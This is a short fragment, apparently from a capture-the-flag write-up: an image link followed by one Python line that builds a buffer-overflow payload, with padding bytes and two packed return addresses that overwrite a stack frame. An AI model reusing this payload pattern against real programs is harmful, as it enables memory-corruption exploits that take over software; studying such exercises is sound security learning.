 payload=b'a'*(0xA+8)+p64(0x40065B)+p64(0x400657)